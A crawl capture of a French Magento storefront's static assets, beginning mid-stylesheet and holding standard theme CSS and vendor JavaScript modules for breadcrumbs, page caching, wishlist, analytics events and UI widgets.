    float: none; }

  .pull-lg-right {
    float: right; } }
/*
* @subsection   Text Alignment
*/
.text-left, table.table thead th {
  text-align: left; }

.text-center, .page-title,
.section-title {
  text-align: center; }

.text-right {
  text-align: right; }

@media (min-width: 480px) {
  .text-xs-left {
    text-align: left; }

  .text-xs-center {
    text-align: center; }

  .text-xs-right {
    text-align: right; } }
@media (min-width: 768px) {
  .text-sm-left {
    text-align: left; }

  .text-sm-center {
    text-align: center; }

  .text-sm-right {
    text-align: right; } }
@media (min-width: 992px) {
  .text-md-left {
    text-align: left; }

  .text-md-center {
    text-align: center; }

  .text-md-right {
    text-align: right; } }
@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left; }

  .text-lg-center {
    text-align: center; }

  .text-lg-right {
    text-align: right; } }
/*
* @subsection   Text Styling
*/
.italic, dl dd {
  font-style: italic; }

.italic, dl dd {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.strike {
  text-decoration: line-through; }

.thin {
  font-weight: 100; }

.light {
  font-weight: 300; }

.regular {
  font-weight: 400; }

.medium {
  font-weight: 500; }

.sbold {
  font-weight: 600; }

.bold, table.table thead th, dl dt, strong {
  font-weight: 600; }

.ubold {
  font-weight: 900; }

/*
* @subsection   Icons
*/
.big-circle-icon {
  display: block;
  width: 122px;
  height: 122px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  border: 2px solid; }
  .big-circle-icon:before {
    font-size: 66px;
    line-height: 122px;
    text-align: center;
    width: 100%; }

.medium-icon {
  margin: 0 auto 1rem; }
  .medium-icon:before {
    font-size: 60px;
    line-height: 1em; }

.small-icon:before {
  font-size: 40px;
  line-height: inherit; }

/*
* @subsection   Typography
*/
h1, .heading-1 {
  font-size: 2rem; }

h2, .heading-2 {
  font-size: 1.5rem; }

h3, .heading-3 {
  font-size: 1.17rem; }

h4, .heading-4 {
  font-size: 1rem; }

h5, .heading-5 {
  font-size: .83rem; }

h6, .heading-6 {
  font-size: .67rem; }

h1,
.heading-1 {
  margin-bottom: 25px;
  font-weight: 600; }

h2,
.heading-2 {
  margin-bottom: 25px;
  font-weight: 600; }

h3,
.heading-3 {
  margin-bottom: 25px;
  font-weight: 600; }

h4,
.heading-4 {
  margin-bottom: 25px;
  font-weight: 600; }

h5,
.heading-5 {
  margin-bottom: 25px;
  font-weight: 600; }

h6,
.heading-6 {
  margin-bottom: 25px;
  font-weight: 600; }

.page-title,
.section-title {
  font-size: 35px;
  line-height: 1; }
  .page-title .base,
  .section-title .base {
    display: inline-block; }

.page-title-wrapper .page-title {
  margin-bottom: 36px; }
  @media (max-width: 991px) {
    .page-title-wrapper .page-title {
      margin-bottom: 25px; } }

.columns .page-title {
  text-align: left; }
.columns .container {
  padding: 0; }

.panel-container-wrap {
  /* border-bottom: 1px solid #eae9e9;  */
  }

.panel-container-wrap .welcome {
  font-size: 12px; }

.rd-navbar-static .rd-navbar-collapse a {
  font-size: 12px; }

.header-switchers {
  font-size: 12px; }

.header-switchers .actions .action {
  font-size: 12px; }

.header-info {
  font-size: 14px;
  background: #000; }
  
.header-info-rose {
   text-align: center;
  font-size: 14px;
  background: #EC807F; }

/* END General Settings  */
/* Main Theme Settings  */
/* END Main Theme Settings  */
/* Desktop */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_CountdownTimer/css/timer.css
body_size: 49
content:
.timer-wrapper {
    border: 1px solid #000000;
}

--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_BannersLite/css/style.css
body_size: 117
content:
@media only screen and (max-width: 767px) {
    div[data-role="am-banners-lite"] {
        order: -2;
    }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nopublik.com/accueil/newsletter_popup/css/index/
body_size: 430
content:
.modal-popup .modal-inner-wrap {
    pointer-events: auto;
}
.modal-popup.newsletter-popup .modal-inner-wrap {
    width: 670px;
}
.modal-popup.newsletter-popup .buttons-container button.subscribe {
    background-color: #1979c3;
    border-color: #1979c3;
}
.modal-popup.newsletter-popup .buttons-container button.subscribe:hover {
    background-color: #006bb4;
    border-color: #006bb4;
}
.modal-popup .modal-social {
    font-size: 1.75em;
}
.modal-popup .modal-social .fa {
    padding: 7px 5px;
}
.modal-popup .modal-social :link,
.modal-popup .modal-social :hover {
    text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Catalog/js/product/breadcrumbs.js
body_size: 1369
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Theme/js/model/breadcrumb-list'
], function ($, breadcrumbList) {
    'use strict';

    return function (widget) {

        $.widget('mage.breadcrumbs', widget, {
            options: {
                categoryUrlSuffix: '',
                useCategoryPathInUrl: false,
                product: '',
                categoryItemSelector: '.category-item',
                menuContainer: '[data-action="navigation"] > ul'
            },

            /** @inheritdoc */
            _render: function () {
                this._appendCatalogCrumbs();
                this._super();
            },

            /**
             * Append category and product crumbs.
             *
             * @private
             */
            _appendCatalogCrumbs: function () {
                var categoryCrumbs = this._resolveCategoryCrumbs();

                categoryCrumbs.forEach(function (crumbInfo) {
                    breadcrumbList.push(crumbInfo);
                });

                if (this.options.product) {
                    breadcrumbList.push(this._getProductCrumb());
                }
            },

            /**
             * Resolve categories crumbs.
             *
             * @return Array
             * @private
             */
            _resolveCategoryCrumbs: function () {
                var menuItem = this._resolveCategoryMenuItem(),
                    categoryCrumbs = [];

                if (menuItem !== null && menuItem.length) {
                    categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));

                    while ((menuItem = this._getParentMenuItem(menuItem)) !== null) {
                        categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));
                    }
                }

                return categoryCrumbs;
            },

            /**
             * Returns crumb data.
             *
             * @param {Object} menuItem
             * @return {Object}
             * @private
             */
            _getCategoryCrumb: function (menuItem) {
                return {
                    'name': 'category',
                    'label': menuItem.text(),
                    'link': menuItem.attr('href'),
                    'title': ''
                };
            },

            /**
             * Returns product crumb.
             *
             * @return {Object}
             * @private
             */
            _getProductCrumb: function () {
                return {
                    'name': 'product',
                    'label': this.options.product,
                    'link': '',
                    'title': ''
                };
            },

            /**
             * Find parent menu item for current.
             *
             * @param {Object} menuItem
             * @return {Object|null}
             * @private
             */
            _getParentMenuItem: function (menuItem) {
                var classes,
                    classNav,
                    parentClass,
                    parentMenuItem = null;

                if (!menuItem) {
                    return null;
                }

                classes = menuItem.parent().attr('class');
                classNav = classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);

                if (classNav) {
                    classNav = classNav[0];
                    parentClass = classNav.substr(0, classNav.lastIndexOf('-'));

                    if (parentClass.lastIndexOf('-') !== -1) {
                        parentMenuItem = $(this.options.menuContainer).find('.' + parentClass + ' > a');
                        parentMenuItem = parentMenuItem.length ? parentMenuItem : null;
                    }
                }

                return parentMenuItem;
            },

            /**
             * Returns category menu item.
             *
             * Tries to resolve category from url or from referrer as fallback and
             * find menu item from navigation menu by category url.
             *
             * @return {Object|null}
             * @private
             */
            _resolveCategoryMenuItem: function () {
                var categoryUrl = this._resolveCategoryUrl(),
                    menu = $(this.options.menuContainer),
                    categoryMenuItem = null;

                if (categoryUrl && menu.length) {
                    categoryMenuItem = menu.find(
                        this.options.categoryItemSelector +
                        ' > a[href="' + categoryUrl + '"]'
                    );
                }

                return categoryMenuItem;
            },

            /**
             * Returns category url.
             *
             * @return {String}
             * @private
             */
            _resolveCategoryUrl: function () {
                var categoryUrl;

                if (this.options.useCategoryPathInUrl) {
                    // In case category path is used in product url - resolve category url from current url.
                    categoryUrl = window.location.href.split('?')[0];
                    categoryUrl = categoryUrl.substring(0, categoryUrl.lastIndexOf('/')) +
                        this.options.categoryUrlSuffix;
                } else {
                    // In other case - try to resolve it from referrer (without parameters).
                    categoryUrl = document.referrer;

                    if (categoryUrl.indexOf('?') > 0) {
                        categoryUrl = categoryUrl.substr(0, categoryUrl.indexOf('?'));
                    }
                }

                return categoryUrl;
            }
        });

        return $.mage.breadcrumbs;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_GA4/js/event/pool.js
body_size: 508
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _) {
    'use strict';

    return Component.extend({
        sectionName: 'amga4_event_pool',
        initialize: function () {
            this._super();
            this.bindEventPush();
            this.bindSectionReload();
        },
        bindEventPush: function () {
            this.eventPool = customerData.get(this.sectionName);
            this.eventPool.subscribe((eventPool) => {
                const eventsToPush = eventPool?.eventsData ?? [];

                eventsToPush.forEach((eventData) => {
                    this.pushToDataLayer(eventData);
                });

                // prevent event duplication
                if (!_.isEmpty(eventsToPush)) {
                    customerData.set(this.sectionName, { data_id: eventPool?.data_id ?? undefined });
                }
            });
        },
        bindSectionReload: function () {
           if (document.referrer === window.checkout?.checkoutUrl) {
               customerData.reload([this.sectionName], true);
           }
        },
        pushToDataLayer: function (eventData) {
            window.dataLayer.push(eventData);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/js/sidebarCollapse.js
body_size: 807
content:
/**
 * Copyright © 2015. All rights reserved.
 */

define([
    'jquery',
    'matchMedia',
    "mage/common",
    'mage/collapsible'
], function($, collapsible, mediaCheck){
    "use strict";

    $.widget('TemplateMonster.sidebarCollapse', {

        options: {},
        self: this,

        _create: function() {
            var selector = this.element;
            this._initialization(selector);
        },

        _setOption: function( key, value ) {
            this._super( "_setOption", key, value );
        },

        _isDisplay: function(elem) {
            //if(elem.hasClass('no-display')) return false;
            return true;
        },

        _initCollapse: function(elem, header, content) {
            $(elem).collapsible({
                active: false,
                header: header,
                content: content,
                collapsible: true,
                animate: 200,
                multipleCollapsible: true
            });
        },

        _closedCollapse: function(collapse, header, content) {
            this._initCollapse(collapse, header, content);
            $(collapse).collapsible("activate");

        },
        _openedCollapse: function(collapse, header, content) {
            this._initCollapse(collapse, header, content);
            $(collapse).collapsible("deactivate");
        },

        _initialization: function(selector) {
            if(selector.length) {
                var title = $('.block-title', selector);
                var content = selector;
                $(selector).wrap('<div class="collapsible-block">');
                var collapse = $(selector).parent('.collapsible-block');
                var header = '';

                if(this._isDisplay(title)){
                    header = $('strong', title)
                        .clone()
                        .addClass('opener')
                        .removeAttr('id')
                        .prependTo(collapse);
                    this._initCollapse(collapse, header, content);
                }
                var el = this;
                mediaCheck({
                    media: '(max-width: 767px)',
                    entry: function () {
                        el._openedCollapse(collapse, header, content);
                        if(header.length) header.show();
                        if(el._isDisplay(title)) title.hide();
                    },
                    exit: function ()  {
                        el._closedCollapse(collapse, header, content);
                        if(header.length) header.hide();
                        if(el._isDisplay(title)) title.show();
                    }
                });
            }
        },
    });

    return $.TemplateMonster.sidebarCollapse;

});

--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Ui/js/lib/knockout/bindings/scope.js
body_size: 1162
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Creates scope binding and registers in to ko.bindingHandlers object */
define([
    'ko',
    'uiRegistry',
    'mage/translate',
    '../template/renderer',
    'jquery',
    '../../logger/console-logger'
], function (ko, registry, $t, renderer, $, consoleLogger) {
    'use strict';

    /**
     * Creates child context with passed component param as $data. Extends context with $t helper.
     * Applies bindings to descendant nodes.
     * @param {HTMLElement} el - element to apply bindings to.
     * @param {ko.bindingContext} bindingContext - instance of ko.bindingContext, passed to binding initially.
     * @param {Promise} promise - instance of jQuery promise
     * @param {Object} component - component instance to attach to new context
     */
    function applyComponents(el, bindingContext, promise, component) {
        promise.resolve();
        component = bindingContext.createChildContext(component);

        ko.utils.extend(component, {
            $t: $t
        });

        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);

        ko.applyBindingsToDescendants(component, el);
    }

    ko.bindingHandlers.scope = {

        /**
         * Scope binding's init method.
         * @returns {Object} - Knockout declaration for it to let binding control descendants.
         */
        init: function () {
            return {
                controlsDescendantBindings: true
            };
        },

        /**
         * Reads params passed to binding, parses component declarations.
         * Fetches for those found and attaches them to the new context.
         * @param {HTMLElement} el - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to el.
         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.
         */
        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {
            var component = valueAccessor(),
                promise = $.Deferred(),
                apply = applyComponents.bind(this, el, bindingContext, promise),
                loggerUtils = consoleLogger.utils;

            if (typeof component === 'string') {
                loggerUtils.asyncLog(
                    promise,
                    {
                        data: {
                            component: component
                        },
                        messages: loggerUtils.createMessages(
                            'requestingComponent',
                            'requestingComponentIsLoaded',
                            'requestingComponentIsFailed'
                        )
                    }
                );

                registry.get(component, apply);
            } else if (typeof component === 'function') {
                component(apply);
            }
        }
    };

    ko.virtualElements.allowedBindings.scope = true;

    renderer
        .addNode('scope')
        .addAttribute('scope', {
            name: 'ko-scope'
        });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_PageCache/js/page-cache.js
body_size: 2639
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady',
    'consoleLogger',
    'Magento_PageCache/js/form-key-provider',
    'jquery-ui-modules/widget',
    'mage/cookies'
], function ($, domReady, consoleLogger, formKeyInit) {
    'use strict';

    /**
     * Helper. Generate random string
     * TODO: Merge with mage/utils
     * @param {String} chars - list of symbols
     * @param {Number} length - length for need string
     * @returns {String}
     */
    function generateRandomString(chars, length) {
        var result = '';

        length = length > 0 ? length : 1;

        while (length--) {
            result += chars[Math.round(Math.random() * (chars.length - 1))];
        }

        return result;
    }

    /**
     * Nodes tree to flat list converter
     * @returns {Array}
     */
    $.fn.comments = function () {
        var elements = [],
            contents,
            elementContents;

        /**
         * @param {jQuery} element - Comment holder
         */
        (function lookup(element) {
            var iframeHostName;

            // prevent cross origin iframe content reading
            if ($(element).prop('tagName') === 'IFRAME') {
                iframeHostName = $('<a>').prop('href', $(element).prop('src'))
                    .prop('hostname');

                if (window.location.hostname !== iframeHostName) {
                    return [];
                }
            }

            /**
             * Rewrite jQuery contents().
             *
             * @param {jQuery} elem
             */
            contents = function (elem) {
                return $.map(elem, function (el) {
                    try {
                        return $.nodeName(el, 'iframe') ?
                            el.contentDocument || (el.contentWindow ? el.contentWindow.document : []) :
                            $.merge([], el.childNodes);
                    } catch (e) {
                        consoleLogger.error(e);

                        return [];
                    }
                });
            };

            elementContents = contents($(element));

            $.each(elementContents, function (index, el) {
                switch (el.nodeType) {
                    case 1: // ELEMENT_NODE
                        lookup(el);
                        break;

                    case 8: // COMMENT_NODE
                        elements.push(el);
                        break;

                    case 9: // DOCUMENT_NODE
                        lookup($(el).find('body'));
                        break;
                }
            });
        })(this);

        return elements;
    };

    /**
     * FormKey Widget - this widget is generating from key, saves it to cookie and
     * @deprecated see Magento/PageCache/view/frontend/web/js/form-key-provider.js
     */
    $.widget('mage.formKey', {
        options: {
            inputSelector: 'input[name="form_key"]',
            allowedCharacters: '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
            length: 16
        },

        /**
         * Creates widget 'mage.formKey'
         * @private
         */
        _create: function () {
            var formKey = $.mage.cookies.get('form_key'),
                options = {
                    secure: window.cookiesConfig ? window.cookiesConfig.secure : false
                };

            if (!formKey) {
                formKey = generateRandomString(this.options.allowedCharacters, this.options.length);
                $.mage.cookies.set('form_key', formKey, options);
            }
            $(this.options.inputSelector).val(formKey);
        }
    });

    /**
     * PageCache Widget
     * Handles additional ajax request for rendering user private content.
     */
    $.widget('mage.pageCache', {
        options: {
            url: '/',
            patternPlaceholderOpen: /^ BLOCK (.+) $/,
            patternPlaceholderClose: /^ \/BLOCK (.+) $/,
            versionCookieName: 'private_content_version',
            handles: []
        },

        /**
         * Creates widget 'mage.pageCache'
         * @private
         */
        _create: function () {
            var placeholders,
                version = $.mage.cookies.get(this.options.versionCookieName);

            if (!version) {
                return;
            }
            placeholders = this._searchPlaceholders(this.element.comments());

            if (placeholders && placeholders.length) {
                this._ajax(placeholders, version);
            }
        },

        /**
         * Parse page for placeholders.
         * @param {Array} elements
         * @returns {Array}
         * @private
         */
        _searchPlaceholders: function (elements) {
            var placeholders = [],
                tmp = {},
                ii,
                len,
                el, matches, name;

            if (!(elements && elements.length)) {
                return placeholders;
            }

            for (ii = 0, len = elements.length; ii < len; ii++) {
                el = elements[ii];
                matches = this.options.patternPlaceholderOpen.exec(el.nodeValue);
                name = null;

                if (matches) {
                    name = matches[1];
                    tmp[name] = {
                        name: name,
                        openElement: el
                    };
                } else {
                    matches = this.options.patternPlaceholderClose.exec(el.nodeValue);

                    if (matches) { //eslint-disable-line max-depth
                        name = matches[1];

                        if (tmp[name]) { //eslint-disable-line max-depth
                            tmp[name].closeElement = el;
                            placeholders.push(tmp[name]);
                            delete tmp[name];
                        }
                    }
                }
            }

            return placeholders;
        },

        /**
         * Parse for page and replace placeholders
         * @param {Object} placeholder
         * @param {Object} html
         * @protected
         */
        _replacePlaceholder: function (placeholder, html) {
            var startReplacing = false,
                prevSibling = null,
                parent, contents, yy, len, element;

            if (!placeholder || !html) {
                return;
            }

            parent = $(placeholder.openElement).parent();
            contents = parent.contents();

            for (yy = 0, len = contents.length; yy < len; yy++) {
                element = contents[yy];

                if (element == placeholder.openElement) { //eslint-disable-line eqeqeq
                    startReplacing = true;
                }

                if (startReplacing) {
                    $(element).remove();
                } else if (element.nodeType != 8) { //eslint-disable-line eqeqeq
                    //due to comment tag doesn't have siblings we try to find it manually
                    prevSibling = element;
                }

                if (element == placeholder.closeElement) { //eslint-disable-line eqeqeq
                    break;
                }
            }

            if (prevSibling) {
                $(prevSibling).after(html);
            } else {
                $(parent).prepend(html);
            }

            // trigger event to use mage-data-init attribute
            $(parent).trigger('contentUpdated');
        },

        /**
         * AJAX helper
         * @param {Object} placeholders
         * @param {String} version
         * @private
         */
        _ajax: function (placeholders, version) {
            var ii,
                data = {
                    blocks: [],
                    handles: this.options.handles,
                    originalRequest: this.options.originalRequest,
                    version: version
                };

            for (ii = 0; ii < placeholders.length; ii++) {
                data.blocks.push(placeholders[ii].name);
            }
            data.blocks = JSON.stringify(data.blocks.sort());
            data.handles = JSON.stringify(data.handles);
            data.originalRequest = JSON.stringify(data.originalRequest);
            $.ajax({
                url: this.options.url,
                data: data,
                type: 'GET',
                cache: true,
                dataType: 'json',
                context: this,

                /**
                 * Response handler
                 * @param {Object} response
                 */
                success: function (response) {
                    var placeholder, i;

                    for (i = 0; i < placeholders.length; i++) {
                        placeholder = placeholders[i];

                        if (response.hasOwnProperty(placeholder.name)) {
                            this._replacePlaceholder(placeholder, response[placeholder.name]);
                        }
                    }
                }
            });
        }
    });

    domReady(function () {
        formKeyInit();
    });

    return {
        'pageCache': $.mage.pageCache,
        'formKey': $.mage.formKey
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/js/scroll-to-tabs.js
body_size: 448
content:
/**
 *   Scroll to tabs widget
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    $.widget('mage.scrollToTabs', {
        options: {
            scrollToTabs: true,
            scrollToTabsDuration: 300,
            offsetTop: 30
        },

        /**
         * Widget initialization
         * @private
         *
         * @returns {void}
         */
        _create: function () {
            if (this.options.scrollToTabs) {
                this._scrollToTabs();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _scrollToTabs: function () {
            var $element;

            if (!window.location.hash) {
                return;
            }

            $element = $('[href="' + location.hash + '"]');

            if ($element.length) {
                $('html, body').stop().animate({
                    scrollTop: $element.offset().top - this.options.offsetTop
                }, this.options.scrollToTabsDuration, function() {
                    $element.trigger('click');
                });
            }
        }
    });

    return $.mage.scrollToTabs;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Wishlist/js/view/wishlist.js
body_size: 274
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function (Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
        }
    });
});
